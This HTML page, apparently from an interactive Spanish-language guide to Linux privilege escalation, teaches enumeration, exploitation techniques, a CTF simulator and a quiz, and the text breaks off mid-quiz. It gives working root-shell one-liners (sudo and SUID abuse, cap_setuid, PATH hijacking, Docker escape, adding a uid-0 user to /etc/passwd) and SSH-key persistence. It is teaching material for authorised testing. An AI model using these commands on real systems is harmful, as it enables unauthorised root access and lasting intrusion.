

<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Escalamiento de Privilegios en Kali Linux - Guía Interactiva</title>
  <meta name="description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
  <link rel="canonical" href="https://escalamiento-privilegios.lucaslean1806.workers.dev/">
  <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
  <meta name="theme-color" content="#0B1020">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="Escalamiento de Privilegios">
  <meta property="og:locale" content="es_AR">
  <meta property="og:title" content="Escalamiento de Privilegios en Kali Linux - Guía Interactiva">
  <meta property="og:description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
  <meta property="og:url" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/">
  <meta property="og:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:alt" content="Guía interactiva de escalamiento de privilegios: simulador CTF, quiz y cheatsheet">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Escalamiento de Privilegios en Kali Linux - Guía Interactiva">
  <meta name="twitter:description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
  <meta name="twitter:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
  <link rel="stylesheet" href="assets/site.css?v=20261123">
</head>
<body>
<a class="skip-link" href="#enum">Saltar al contenido principal</a>
  <div class="container">
    <div class="hero">
      <div class="hero-eyebrow">Documentación técnica · Post-explotación</div>
      <h1 class="hero-title">Escalamiento de Privilegios</h1>
      <p class="hero-subtitle">Guía editorial de post-explotación en Linux y Windows: enumeración, vectores de escalamiento, simulador CTF y cheatsheets. Precisión técnica para pentesting autorizado.</p>
      <div class="hero-ctas">
        <a class="btn btn-primary" href="#enum" data-tab-link="enum">Explorar la guía</a>
        <a class="btn" href="labs">Acceder a laboratorios</a>
      </div>
      <div class="hero-specs">
        <span>Linux · Windows</span>
        <span>Enumeración</span>
        <span>CTF · Quiz</span>
        <span>Uso autorizado</span>
      </div>
      <div class="hero-modules">
        <div class="hero-module"><div class="label">Módulo 01</div><div class="name">Enumeración</div></div>
        <div class="hero-module"><div class="label">Módulo 02</div><div class="name">Técnicas</div></div>
        <div class="hero-module"><div class="label">Módulo 03</div><div class="name">Simulador CTF</div></div>
        <div class="hero-module"><div class="label">Módulo 04</div><div class="name">Quiz</div></div>
        <div class="hero-module"><div class="label">Módulo 05</div><div class="name">Cheatsheet</div></div>
      </div>
    </div>

    <nav class="nav" aria-label="Secciones">
      <a href="./" aria-current="page"><span aria-hidden="true">🏠</span> Inicio</a>
      <a href="./"><span aria-hidden="true">🐧</span> Linux</a>
      <a href="windows-privesc"><span aria-hidden="true">🪟</span> Windows</a>
      <a href="mitigation"><span aria-hidden="true">🛡️</span> Mitigación</a>
      <a href="labs"><span aria-hidden="true">🧪</span> Laboratorios</a>
    </nav>

    <div class="layout">
      <aside class="sidebar" aria-label="Índice de la guía">
        <div class="sidebar-title">Índice</div>
        <nav class="sidebar-nav">
          <a href="#basics" data-tab-link="basics" class="active">Fundamentos</a>
          <a href="#enum" data-tab-link="enum">Enumeración</a>
          <a href="#techniques" data-tab-link="techniques">Técnicas</a>
          <a href="#tools" data-tab-link="tools">Herramientas</a>
          <a href="#ctf" data-tab-link="ctf">Simulador CTF</a>
          <a href="#quiz" data-tab-link="quiz">Quiz</a>
          <a href="#cheatsheet" data-tab-link="cheatsheet">Cheatsheet</a>
        </nav>
      </aside>
      <div class="content">
    <div class="tabs" role="tablist">
      <button class="tab active" data-tab="basics" aria-selected="true" tabindex="0">Fundamentos</button>
      <button class="tab" data-tab="enum">Enumeración</button>
      <button class="tab" data-tab="techniques">Técnicas</button>
      <button class="tab" data-tab="tools">Herramientas</button>
      <button class="tab" data-tab="ctf">Simulador CTF</button>
      <button class="tab" data-tab="quiz">Quiz</button>
      <button class="tab" data-tab="cheatsheet">Cheatsheet</button>
    </div>

    <!-- FUNDAMENTOS -->
    <div id="basics" class="panel active">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">💡</span> ¿Qué es el Escalamiento de Privilegios?</h2>
        <div class="card-desc">
          Es la fase de <strong>post-explotación</strong> donde elevas tus permisos en un sistema comprometido, pasando de usuario limitado a <code>root</code> (Linux) o <code>SYSTEM</code> (Windows). Es una técnica legítima en <strong>pentesting autorizado</strong> para evaluar la profundidad de una brecha.
        </div>
      </div>

      <div class="grid-2">
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">↗️</span> Vertical</h2>
          <div class="card-desc">De usuario normal a administrador/root. Es el objetivo más común en pentesting.</div>
          <span class="tag" style="background:var(--positive-dim);color:var(--positive);border-color:rgba(0,212,170,0.3)">Común</span>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">↔️</span> Horizontal</h2>
          <div class="card-desc">De un usuario a otro con el mismo nivel de privilegios. Útil para pivotar entre cuentas.</div>
          <span class="tag" style="background:var(--warning-dim);color:var(--warning);border-color:rgba(245,166,35,0.3)">Táctico</span>
        </div>
      </div>

      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">📋</span> Flujo de Trabajo Típico</h2>
        <ul class="num-list">
          <li><span class="num">1</span> Compromiso inicial (shell como usuario limitado)</li>
          <li><span class="num">2</span> Enumeración del sistema y del entorno</li>
          <li><span class="num">3</span> Identificación de vectores de escalamiento</li>
          <li><span class="num">4</span> Explotación del vector identificado</li>
          <li><span class="num">5</span> Estabilización y persistencia (si aplica)</li>
        </ul>
      </div>

      <div class="warning-box">
        <strong><span aria-hidden="true">⚠️</span> Disclaimer Ético:</strong> Todo el contenido de esta guía es exclusivamente para fines educativos y pentesting autorizado. El acceso no autorizado a sistemas informáticos es un delito en la mayoría de las jurisdicciones. Practica solo en laboratorios propios, CTFs, o con permiso explícito por escrito.
      </div>
    </div>

    <!-- ENUMERACIÓN -->
    <div id="enum" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🔍</span> Enumeración del Sistema</h2>
        <div class="card-desc">La enumeración es el 90% del escalamiento. Sin información, no hay exploit.</div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">🖥️</span> Información del Sistema y Kernel</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ uname -a</span>
<span class="out">Linux target 5.15.0-105-generic #115-Ubuntu SMP ... x86_64 GNU/Linux</span>
<span class="cmd">$ cat /etc/os-release</span>
<span class="out">PRETTY_NAME="Ubuntu 22.04.4 LTS"</span>
<span class="cmd">$ hostnamectl</span>
<span class="cmd">$ dpkg -l | grep linux-image</span>
<span class="comment"># Busca versiones antiguas del kernel. Usa searchsploit o linux-exploit-suggester</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">👤</span> Usuarios, Grupos y Permisos</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ id && whoami && groups</span>
<span class="cmd">$ cat /etc/passwd | grep -v nologin | grep -v false</span>
<span class="cmd">$ sudo -l</span>
<span class="out">User www-data may run the following commands on target:
    (root) NOPASSWD: /usr/bin/python3</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><code>sudo -l</code> es CRÍTICO. Si ves <code>NOPASSWD</code>, verifica en <a href="https://gtfobins.github.io" target="_blank" rel="noopener" style="color:var(--accent)">GTFOBins</a> cómo escalar.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">⚙️</span> Procesos, Servicios y Cron</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ ps aux</span>
<span class="cmd">$ ps -ef | grep root</span>
<span class="cmd">$ systemctl list-units --type=service</span>
<span class="cmd">$ crontab -l</span>
<span class="cmd">$ cat /etc/crontab && ls -la /etc/cron.*</span>
<span class="cmd">$ find /etc/cron* -type f -perm -o+w 2>/dev/null</span>
<span class="comment"># Busca cron jobs como root con scripts editables por ti</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">🔐</span> Archivos SUID, SGID y Sticky</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ find / -perm -4000 -type f 2>/dev/null</span>
<span class="cmd">$ find / -perm -2000 -type f 2>/dev/null</span>
<span class="cmd">$ find / -perm -2 -type f 2>/dev/null</span>
<span class="cmd">$ find / -writable -type d 2>/dev/null | grep -v proc</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Archivos SUID ejecutan con permisos del propietario. Si es root, puedes escalar. Verifica en GTFOBins.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">🌐</span> Red, Variables de Entorno y Capacidades</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ ip a && netstat -tulpn 2>/dev/null || ss -tulpn</span>
<span class="cmd">$ env | grep -i path</span>
<span class="cmd">$ getcap -r / 2>/dev/null</span>
<span class="out">/usr/bin/python3 = cap_setuid+ep</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Las <code>capabilities</code> son permisos granulares. <code>cap_setuid</code> permite cambiar el UID — vector de escalamiento directo.</div>
        </div>
      </div>
    </div>

    <!-- TÉCNICAS -->
    <div id="techniques" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🎯</span> Técnicas Principales de Escalamiento</h2>
        <div class="card-desc">Selecciona una técnica para ver el exploit paso a paso.</div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">1️⃣</span> Sudo Abuse / GTFOBins</span>
          <span class="badge badge-green" style="margin-left:auto;margin-right:10px">Fácil</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Si <code>sudo -l</code> muestra que puedes ejecutar un binario como root sin contraseña:</div>
          <div class="terminal">
<span class="cmd">$ sudo -l</span>
<span class="out">(root) NOPASSWD: /usr/bin/find</span>
<span class="cmd">$ sudo find . -exec /bin/sh \; -quit</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Otros comunes: <code>vim</code>, <code>less</code>, <code>python3</code>, <code>bash</code>, <code>awk</code>, <code>nano</code>. Consulta GTFOBins para cada uno.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">2️⃣</span> SUID Binaries</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Binarios con bit SUID que ejecutan como root:</div>
          <div class="terminal">
<span class="cmd">$ ls -la /usr/bin/find</span>
<span class="out">-rwsr-xr-x 1 root root ... /usr/bin/find</span>
<span class="cmd">$ /usr/bin/find . -exec /bin/sh -p \; -quit</span>
<span class="root"># id</span>
<span class="out">uid=0(root) gid=0(root)</span>
          </div>
          <div class="card-desc" style="margin-top:10px">El flag <code>-p</code> preserva los permisos efectivos del SUID.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">3️⃣</span> Kernel Exploits</span>
          <span class="badge badge-red" style="margin-left:auto;margin-right:10px">Avanzado</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Cuando el kernel es antiguo y tiene CVEs conocidas:</div>
          <div class="terminal">
<span class="cmd">$ uname -r</span>
<span class="out">5.15.0-50-generic</span>
<span class="cmd">$ searchsploit linux kernel 5.15</span>
<span class="cmd">$ linux-exploit-suggester</span>
<span class="cmd">$ wget [exploit.c] -O exploit.c</span>
<span class="cmd">$ gcc exploit.c -o exploit</span>
<span class="cmd">$ ./exploit</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><span aria-hidden="true">⚠️</span> Compilar en el target puede fallar. Trae binarios precompilados o compila estáticamente: <code>gcc -static</code>.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">4️⃣</span> PATH Hijacking</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Si un script root ejecuta un comando sin ruta absoluta:</div>
          <div class="terminal">
<span class="cmd">$ cat /usr/local/bin/backup.sh</span>
<span class="out">#!/bin/bash
cd /home/user
tar czf /backups/user.tar.gz *</span>
<span class="cmd">$ echo '/bin/bash' > /tmp/tar</span>
<span class="cmd">$ chmod +x /tmp/tar</span>
<span class="cmd">$ export PATH=/tmp:$PATH</span>
<span class="cmd">$ /usr/local/bin/backup.sh</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">5️⃣</span> Capabilities (cap_setuid)</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ getcap /usr/bin/python3</span>
<span class="out">/usr/bin/python3 = cap_setuid+ep</span>
<span class="cmd">$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'</span>
<span class="root"># id</span>
<span class="out">uid=0(root)</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">6️⃣</span> Docker / LXC Escape</span>
          <span class="badge badge-red" style="margin-left:auto;margin-right:10px">Avanzado</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ id</span>
<span class="out">uid=1000(user) gid=999(docker)</span>
<span class="cmd">$ docker run -v /:/mnt -it alpine chroot /mnt sh</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Pertenecer al grupo <code>docker</code> es equivalente a root. También busca sockets accesibles: <code>/var/run/docker.sock</code>.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span><span aria-hidden="true">7️⃣</span> Writable /etc/passwd o /etc/sudoers</span>
          <span class="badge badge-green" style="margin-left:auto;margin-right:10px">Fácil</span>
          <span class="acc-icon" aria-hidden="true">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ openssl passwd -1 hacker</span>
<span class="out">$1$xyz$abc123...</span>
<span class="cmd">$ echo 'hacker:$1$xyz$abc123...:0:0::/root:/bin/bash' >> /etc/passwd</span>
<span class="cmd">$ su hacker</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
        </div>
      </div>
    </div>

    <!-- HERRAMIENTAS -->
    <div id="tools" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🛠️</span> Arsenal de Herramientas</h2>
        <div class="card-desc">Marca las que ya dominas. Las esenciales vienen preinstaladas en Kali.</div>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">📜</span> Scripts de Enumeración Automática</div>
        <label class="checklist-item"><input type="checkbox"><span><strong>LinPEAS</strong> — El más completo. Enumera TODO.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>LinEnum</strong> — Alternativa ligera y rápida.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>linux-exploit-suggester</strong> — Sugiere exploits para el kernel.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>unix-privesc-check</strong> — Script en bash, sin dependencias.</span></label>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">📚</span> Bases de Datos y Referencias</div>
        <label class="checklist-item"><input type="checkbox"><span><strong>GTFOBins</strong> — Binarios SUID/sudo abusables.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>Exploit-DB / searchsploit</strong> — Búsqueda local de exploits.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>PayloadsAllTheThings</strong> — Cheatsheets de todo tipo.</span></label>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;"><span aria-hidden="true">💻</span> Comandos Nativos Esenciales</div>
        <div class="terminal">
<span class="cmd">$ find / -perm -4000 -type f 2>/dev/null</span>
<span class="cmd">$ sudo -l</span>
<span class="cmd">$ getcap -r / 2>/dev/null</span>
<span class="cmd">$ ps aux --forest</span>
<span class="cmd">$ netstat -tulpn 2>/dev/null || ss -tulpn</span>
        </div>
      </div>
    </div>

    <!-- SIMULADOR CTF -->
    <div id="ctf" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🎮</span> Simulador: Escena del Crimen</h2>
        <div class="card-desc">Tienes una shell como <code>www-data</code>. Analiza la evidencia y escoge el vector correcto para llegar a root.</div>
      </div>

      <div id="ctf-stage-0">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">🔍</span> Paso 1: Reconocimiento</h2>
          <div class="terminal">
<span class="cmd">$ whoami</span>
<span class="out">www-data</span>
<span class="cmd">$ sudo -l</span>
<span class="out">Matching Defaults entries for www-data on target:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

User www-data may run the following commands on target:
    (root) NOPASSWD: /usr/bin/awk</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>¿Qué haces ahora?</strong></div>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Compilar un exploit de kernel</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="1">Buscar awk en GTFOBins y ejecutar sudo awk 'BEGIN {system("/bin/bash")}'</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Editar /etc/passwd directamente</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Hacer PATH hijacking</button>
        </div>
      </div>

      <div id="ctf-stage-1" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">✅</span> ¡Correcto! Shell como root</h2>
          <div class="terminal">
<span class="cmd">$ sudo awk 'BEGIN {system("/bin/bash")}'</span>
<span class="root"># whoami</span>
<span class="out">root</span>
<span class="root"># cat /root/flag.txt</span>
<span class="out">CTF{sudo_gtfobins_master}</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>Ahora busca persistencia. ¿Qué técnica es más sigilosa?</strong></div>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Crear un usuario nuevo en /etc/passwd</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="1">Agregar una clave SSH pública a /root/.ssh/authorized_keys</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Modificar /etc/sudoers con visudo</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Instalar un rootkit</button>
        </div>
      </div>

      <div id="ctf-stage-2" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <h2 class="card-title"><span aria-hidden="true">✅</span> Persistencia establecida</h2>
          <div class="terminal">
<span class="root"># mkdir -p /root/.ssh && echo 'ssh-rsa AAAA...' >> /root/.ssh/authorized_keys</span>
<span class="root"># chmod 600 /root/.ssh/authorized_keys</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>Ahora limpia tus huellas. ¿Qué archivo de logs NO deberías tocar para no levantar sospechas?</strong></div>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">/var/log/auth.log</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">/var/log/syslog</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="1">Ninguno: borrar logs genera más alertas que dejarlos</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">/var/log/apache2/access.log</button>
        </div>
      </div>

      <div id="ctf-stage-3" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
        </div>
        <div class="card result-card">
          <div class="result-emoji"><span aria-hidden="true">🏆</span></div>
          <div class="result-title">¡Misión Completada!</div>
          <div class="card-desc">Has escalado privilegios, establecido persistencia y tomado la decisión correcta sobre los logs. Eres un pentester con criterio.</div>
          <div style="margin-top:16px">
            <span class="badge badge-blue">CTF Completado</span>
          </div>
          <button class="btn btn-primary" style="margin-top:16px" data-action="reset-ctf"><span aria-hidden="true">🔄</span> Reiniciar Simulador</button>
        </div>
      </div>
    </div>

    <!-- QUIZ -->
    <div id="quiz" class="panel">
      <div class="card">
        <h2 class="card-title"><span aria-hidden="true">🧠</span> Quiz Rápido</h2>
        <div class="card-desc">5 preguntas para validar tu conocimiento.</div>
      </div>

      <div id="quiz-container">
        <div class="card" id="q1">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">1. ¿Qué comando muestra qué binarios puedes ejecutar como root con sudo?</div>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">A. sudo -i</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="1">B. sudo -l</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">C. sudo -u root</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">D. sudo --list-privs</button>
        </div>

        <div class="card" id="q2" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">2. ¿Qué bit de permiso permite que un binario se ejecute con los privilegios del propietario?</div>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">A. SGID (2000)</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="1">B. SUID (4000)</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">C. Sticky (1000)</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">D. EXEC (0100)</button>
        </div>

        <div class="card" id="q3" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">3. ¿Qué capability permite cambiar el UID de un proceso?</div>
          <button class="quiz-option btn-block" data-q="3" data-correct="1">A. cap_setuid</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">B. cap_sys_admin</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">C. cap_net_raw</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">D. cap_dac_override</button>
        </div>

        <div class="card" id="q4" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">4. ¿Cuál es la mejor práctica al encontrar un kernel vulnerable?</div>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">A. Ejecutar el primer exploit que encuentres en Google</button>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">B. Reiniciar el sistema para aplicar parches</button>
